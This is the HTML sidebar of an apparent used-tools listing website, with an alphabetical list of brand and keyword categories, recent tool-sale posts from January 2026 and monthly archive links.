	<li class="cat-item cat-item-4920"><a href="https://usedhandtools.net/category/stoaxt/" >stoaxt</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://usedhandtools.net/category/stoelting/" >stoelting</a>
</li>
	<li class="cat-item cat-item-7500"><a href="https://usedhandtools.net/category/stratotherm/" >stratotherm</a>
</li>
	<li class="cat-item cat-item-7477"><a href="https://usedhandtools.net/category/strut/" >strut</a>
</li>
	<li class="cat-item cat-item-7060"><a href="https://usedhandtools.net/category/stryker/" >stryker</a>
</li>
	<li class="cat-item cat-item-7552"><a href="https://usedhandtools.net/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://usedhandtools.net/category/stubby/" >stubby</a>
</li>
	<li class="cat-item cat-item-8022"><a href="https://usedhandtools.net/category/stud/" >stud</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://usedhandtools.net/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://usedhandtools.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-7808"><a href="https://usedhandtools.net/category/sturtevant/" >sturtevant</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://usedhandtools.net/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://usedhandtools.net/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://usedhandtools.net/category/suhner/" >suhner</a>
</li>
	<li class="cat-item cat-item-5952"><a href="https://usedhandtools.net/category/sully/" >sully</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://usedhandtools.net/category/sumitomo/" >sumitomo</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://usedhandtools.net/category/summitomo/" >summitomo</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://usedhandtools.net/category/sunnen/" >sunnen</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://usedhandtools.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://usedhandtools.net/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://usedhandtools.net/category/superkrome/" >superkrome</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://usedhandtools.net/category/supplies/" >supplies</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://usedhandtools.net/category/sureway/" >sureway</a>
</li>
	<li class="cat-item cat-item-7930"><a href="https://usedhandtools.net/category/swage/" >swage</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://usedhandtools.net/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-7115"><a href="https://usedhandtools.net/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://usedhandtools.net/category/swench/" >swench</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://usedhandtools.net/category/swindens/" >swindens</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://usedhandtools.net/category/swivel/" >swivel</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://usedhandtools.net/category/syenset/" >syenset</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://usedhandtools.net/category/sykes/" >sykes</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://usedhandtools.net/category/sykes-pickavant/" >sykes-pickavant</a>
</li>
	<li class="cat-item cat-item-8004"><a href="https://usedhandtools.net/category/sympafix/" >sympafix</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://usedhandtools.net/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://usedhandtools.net/category/talented/" >talented</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://usedhandtools.net/category/tangye/" >tangye</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://usedhandtools.net/category/tapered/" >tapered</a>
</li>
	<li class="cat-item cat-item-6939"><a href="https://usedhandtools.net/category/tapetech/" >tapetech</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://usedhandtools.net/category/taylormade/" >taylormade</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://usedhandtools.net/category/tdtdm500/" >tdtdm500</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://usedhandtools.net/category/technician/" >technician</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://usedhandtools.net/category/tekoa/" >tekoa</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://usedhandtools.net/category/temporary/" >temporary</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://usedhandtools.net/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://usedhandtools.net/category/teng/" >teng</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://usedhandtools.net/category/tengtools/" >tengtools</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://usedhandtools.net/category/terminal/" >terminal</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://usedhandtools.net/category/tesa/" >tesa</a>
</li>
	<li class="cat-item cat-item-6509"><a href="https://usedhandtools.net/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://usedhandtools.net/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://usedhandtools.net/category/thatch/" >thatch</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://usedhandtools.net/category/thermobile/" >thermobile</a>
</li>
	<li class="cat-item cat-item-7926"><a href="https://usedhandtools.net/category/thermoelectric/" >thermoelectric</a>
</li>
	<li class="cat-item cat-item-6858"><a href="https://usedhandtools.net/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://usedhandtools.net/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://usedhandtools.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://usedhandtools.net/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://usedhandtools.net/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://usedhandtools.net/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://usedhandtools.net/category/titleist/" >titleist</a>
</li>
	<li class="cat-item cat-item-6949"><a href="https://usedhandtools.net/category/tkba/" >tkba</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://usedhandtools.net/category/tksa/" >tksa</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://usedhandtools.net/category/tmmd/" >tmmd</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://usedhandtools.net/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-7151"><a href="https://usedhandtools.net/category/tone/" >tone</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://usedhandtools.net/category/tonne/" >tonne</a>
</li>
	<li class="cat-item cat-item-6817"><a href="https://usedhandtools.net/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://usedhandtools.net/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://usedhandtools.net/category/toolaid/" >toolaid</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://usedhandtools.net/category/tooling/" >tooling</a>
</li>
	<li class="cat-item cat-item-7847"><a href="https://usedhandtools.net/category/toolkit/" >toolkit</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://usedhandtools.net/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://usedhandtools.net/category/tools12/" >tools12</a>
</li>
	<li class="cat-item cat-item-7520"><a href="https://usedhandtools.net/category/toolzone/" >toolzone</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://usedhandtools.net/category/tooth/" >tooth</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://usedhandtools.net/category/toptul/" >toptul</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://usedhandtools.net/category/tormek/" >tormek</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://usedhandtools.net/category/torque/" >torque</a>
</li>
	<li class="cat-item cat-item-7112"><a href="https://usedhandtools.net/category/torqueleader/" >torqueleader</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://usedhandtools.net/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://usedhandtools.net/category/totalita/" >totalita</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://usedhandtools.net/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://usedhandtools.net/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-7795"><a href="https://usedhandtools.net/category/trades/" >trades</a>
</li>
	<li class="cat-item cat-item-7652"><a href="https://usedhandtools.net/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://usedhandtools.net/category/trenn/" >trenn</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://usedhandtools.net/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://usedhandtools.net/category/tricks/" >tricks</a>
</li>
	<li class="cat-item cat-item-6131"><a href="https://usedhandtools.net/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://usedhandtools.net/category/trim/" >trim</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://usedhandtools.net/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://usedhandtools.net/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://usedhandtools.net/category/trojan/" >trojan</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://usedhandtools.net/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://usedhandtools.net/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://usedhandtools.net/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-5938"><a href="https://usedhandtools.net/category/tubing/" >tubing</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://usedhandtools.net/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://usedhandtools.net/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-7593"><a href="https://usedhandtools.net/category/turpentine/" >turpentine</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://usedhandtools.net/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-6658"><a href="https://usedhandtools.net/category/two/" >two-</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://usedhandtools.net/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://usedhandtools.net/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://usedhandtools.net/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://usedhandtools.net/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://usedhandtools.net/category/ulmia/" >ulmia</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://usedhandtools.net/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://usedhandtools.net/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://usedhandtools.net/category/un-used/" >un-used</a>
</li>
	<li class="cat-item cat-item-6756"><a href="https://usedhandtools.net/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://usedhandtools.net/category/unbenutzte/" >unbenutzte</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://usedhandtools.net/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://usedhandtools.net/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://usedhandtools.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://usedhandtools.net/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://usedhandtools.net/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://usedhandtools.net/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://usedhandtools.net/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://usedhandtools.net/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://usedhandtools.net/category/upholstery/" >upholstery</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://usedhandtools.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://usedhandtools.net/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://usedhandtools.net/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-8113"><a href="https://usedhandtools.net/category/v-tech/" >v-tech</a>
</li>
	<li class="cat-item cat-item-7010"><a href="https://usedhandtools.net/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-8230"><a href="https://usedhandtools.net/category/vanzare/" >vanzare</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://usedhandtools.net/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://usedhandtools.net/category/vas197835/" >vas197835</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://usedhandtools.net/category/vault/" >vault</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://usedhandtools.net/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-7986"><a href="https://usedhandtools.net/category/veneer/" >veneer</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://usedhandtools.net/category/verifix/" >verifix</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://usedhandtools.net/category/veritas/" >veritas</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://usedhandtools.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://usedhandtools.net/category/viavi/" >viavi</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://usedhandtools.net/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://usedhandtools.net/category/victaulic/" >victaulic</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://usedhandtools.net/category/victorinox-coltello/" >victorinox-coltello</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://usedhandtools.net/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://usedhandtools.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://usedhandtools.net/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-7816"><a href="https://usedhandtools.net/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://usedhandtools.net/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-7820"><a href="https://usedhandtools.net/category/vntage/" >vntage</a>
</li>
	<li class="cat-item cat-item-6626"><a href="https://usedhandtools.net/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://usedhandtools.net/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://usedhandtools.net/category/vr2690fpa/" >vr2690fpa</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://usedhandtools.net/category/vw259/" >vw259</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://usedhandtools.net/category/vw282d/" >vw282d</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://usedhandtools.net/category/vw310a/" >vw310a</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://usedhandtools.net/category/w113/" >w113</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://usedhandtools.net/category/wade/" >wade</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://usedhandtools.net/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://usedhandtools.net/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-6965"><a href="https://usedhandtools.net/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://usedhandtools.net/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-7093"><a href="https://usedhandtools.net/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://usedhandtools.net/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://usedhandtools.net/category/ward/" >ward</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://usedhandtools.net/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-7801"><a href="https://usedhandtools.net/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://usedhandtools.net/category/watchmakers/" >watchmaker&#039;s</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://usedhandtools.net/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://usedhandtools.net/category/weaver/" >weaver</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://usedhandtools.net/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://usedhandtools.net/category/wedgeway/" >wedgeway</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://usedhandtools.net/category/weha/" >weha</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://usedhandtools.net/category/weld/" >weld</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://usedhandtools.net/category/welders/" >welders</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://usedhandtools.net/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://usedhandtools.net/category/welzh/" >welzh</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://usedhandtools.net/category/wera/" >wera</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://usedhandtools.net/category/westfalia/" >westfalia</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://usedhandtools.net/category/wetterlings/" >wetterlings</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://usedhandtools.net/category/wfmc/" >wfmc</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://usedhandtools.net/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://usedhandtools.net/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://usedhandtools.net/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://usedhandtools.net/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://usedhandtools.net/category/wiha/" >wiha</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://usedhandtools.net/category/wildfire/" >wildfire</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://usedhandtools.net/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://usedhandtools.net/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://usedhandtools.net/category/wilton/" >wilton</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://usedhandtools.net/category/windscreen/" >windscreen</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://usedhandtools.net/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://usedhandtools.net/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-7762"><a href="https://usedhandtools.net/category/wolfgarten/" >wolfgarten</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://usedhandtools.net/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://usedhandtools.net/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://usedhandtools.net/category/woodpeckers/" >woodpeckers</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://usedhandtools.net/category/woodriver/" >woodriver</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://usedhandtools.net/category/woodrough/" >woodrough</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://usedhandtools.net/category/woodstar/" >woodstar</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://usedhandtools.net/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://usedhandtools.net/category/woodward/" >woodward</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://usedhandtools.net/category/woodwork/" >woodwork</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://usedhandtools.net/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://usedhandtools.net/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://usedhandtools.net/category/workbench/" >workbench</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://usedhandtools.net/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://usedhandtools.net/category/worktop/" >worktop</a>
</li>
	<li class="cat-item cat-item-7607"><a href="https://usedhandtools.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-7686"><a href="https://usedhandtools.net/category/worx/" >worx</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://usedhandtools.net/category/wrench/" >wrench</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://usedhandtools.net/category/wright/" >wright</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://usedhandtools.net/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-6904"><a href="https://usedhandtools.net/category/wurth/" >wurth</a>
</li>
	<li class="cat-item cat-item-7005"><a href="https://usedhandtools.net/category/x-grip/" >x-grip</a>
</li>
	<li class="cat-item cat-item-6834"><a href="https://usedhandtools.net/category/xcelite/" >xcelite</a>
</li>
	<li class="cat-item cat-item-8147"><a href="https://usedhandtools.net/category/xh-sb20/" >xh-sb20</a>
</li>
	<li class="cat-item cat-item-7020"><a href="https://usedhandtools.net/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-7264"><a href="https://usedhandtools.net/category/yamoto/" >yamoto</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://usedhandtools.net/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-6621"><a href="https://usedhandtools.net/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://usedhandtools.net/category/yorkshire/" >yorkshire</a>
</li>
	<li class="cat-item cat-item-6919"><a href="https://usedhandtools.net/category/yosh/" >yosh</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://usedhandtools.net/category/yost/" >yost</a>
</li>
	<li class="cat-item cat-item-8043"><a href="https://usedhandtools.net/category/youre/" >youre</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://usedhandtools.net/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://usedhandtools.net/category/zephyr/" >zephyr</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://usedhandtools.net/category/zoll/" >zoll</a>
</li>
					</ul>
				</aside>

				<aside id="recent-posts" class="widget">
					<div class="widget-title">Latest Posts</div>
					<ul>
						<li><a href="https://usedhandtools.net/2026/01/snap-on-11-pc-punch-and-chisel-set-ppc710bk/" title="Look Snap On 11 pc Punch and Chisel Set PPC710BK" >Snap On 11 pc Punch and Chisel Set PPC710BK</a> </li> <li><a href="https://usedhandtools.net/2026/01/bargain-snap-on-bk6500-digital-borescope-4-3inch-screen-missing-accessories/" title="Look Bargain Snap-On BK6500 Digital Borescope 4.3inch Screen Missing Accessories" >Bargain Snap-On BK6500 Digital Borescope 4.3inch Screen Missing Accessories</a> </li> <li><a href="https://usedhandtools.net/2026/01/pnt-110-emhart-hand-plier-pop-rivit-tool-kit-set-with-case-used-once-vgc-boxed/" title="Look PNT 110 Emhart Hand Plier Pop Rivit Tool Kit Set with Case Used Once. VGC Boxed" >PNT 110 Emhart Hand Plier Pop Rivit Tool Kit Set with Case Used Once. VGC Boxed</a> </li> <li><a href="https://usedhandtools.net/2026/01/snap-12-breaker-bar-sn36-chrome-vanadium-steel/" title="Look Snap 1/2 Breaker Bar SN36 Chrome Vanadium Steel" >Snap 1/2 Breaker Bar SN36 Chrome Vanadium Steel</a> </li> <li><a href="https://usedhandtools.net/2026/01/spark-loft-crawl-boardcoversafe-spark-insulatedmat-with-bag/" title="Look Spark Loft Crawl Board(CoverSafe Spark InsulatedMat with bag)" >Spark Loft Crawl Board(CoverSafe Spark InsulatedMat with bag)</a> </li> <li><a href="https://usedhandtools.net/2026/01/dynomec-locking-wheel-nut-remover-tool-dy1000/" title="Look DYNOMEC Locking Wheel Nut Remover Tool DY1000" >DYNOMEC Locking Wheel Nut Remover Tool DY1000</a> </li> <li><a href="https://usedhandtools.net/2026/01/blue-point-100pc-14-38-general-service-set-2100mbpgssuk-tool-box-by-snap-on/" title="Look BLUE-POINT 100pc 1/4 3/8 GENERAL SERVICE SET 2100MBPGSSUK TOOL BOX. BY SNAP ON" >BLUE-POINT 100pc 1/4 3/8 GENERAL SERVICE SET 2100MBPGSSUK TOOL BOX. BY SNAP ON</a> </li> <li><a href="https://usedhandtools.net/2026/01/snap-on-6-pc-soft-grip-radiator-hose-pick-set/" title="Look Snap On 6 PC Soft Grip Radiator Hose Pick Set" >Snap On 6 PC Soft Grip Radiator Hose Pick Set</a> </li> <li><a href="https://usedhandtools.net/2026/01/various-tools-set-hammers-saws-chisels-chisels-etc/" title="Look Various Tools Set Hammers Saws Chisels Chisels Etc" >Various Tools Set Hammers Saws Chisels Chisels Etc</a> </li> <li><a href="https://usedhandtools.net/2026/01/barrel-bund-polyethylene-fits-3-drums-barrel-storage-2445-x-660-x-270/" title="Look Barrel Bund Polyethylene fits 3 drums barrel storage 2445 x 660 x 270" >Barrel Bund Polyethylene fits 3 drums barrel storage 2445 x 660 x 270</a> </li>                     </ul>
				</aside>
                
                <aside id="recent-comments" class="widget">
            		<div class="widget-title">Recent Comments</div>
					<ul>
					No comments.                    </ul>
           		</aside>
                
                <aside id="archives" class="widget">
					<div class="widget-title">Archives</div>
					<ul>
							<li><a href='https://usedhandtools.net/2026/01/'>January 2026</a></li>
	<li><a href='https://usedhandtools.net/2025/12/'>December 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/11/'>November 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/10/'>October 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/09/'>September 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/08/'>August 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/07/'>July 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/06/'>June 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/05/'>May 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/04/'>April 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/03/'>March 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/02/'>February 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/01/'>January 2025</a></li>
	<li><a href='https://usedhandtools.net/2024/12/'>December 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/11/'>November 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/10/'>October 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/09/'>September 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/08/'>August 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/07/'>July 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/06/'>June 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/05/'>May 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/04/'>April 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/03/'>March 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/02/'>February 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/01/'>January 2024</a></li>
	<li><a href='https://usedhandtools.net/2023/12/'>December 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/11/'>November 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/10/'>October 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/09/'>September 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/08/'>August 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/07/'>July 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/06/'>June 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/05/'>May 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/04/'>April 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/03/'>March 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/02/'>February 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/01/'>January 2023</a></li>
	<li><a href='https://usedhandtools.net/2022/12/'>December 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/11/'>November 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/10/'>October 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/09/'>September 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/08/'>August 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/07/'>July 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/06/'>June 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/05/'>May 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/04/'>April 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/03/'>March 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/02/'>February 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/01/'>January 2022</a></li>
	<li><a href='https://usedhandtools.net/2021/12/'>December 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/11/'>November 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/10/'>October 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/09/'>September 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/08/'>August 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/07/'>July 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/06/'>June 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/05/'>May 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/04/'>April 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/03/'>March 2021</a></li>
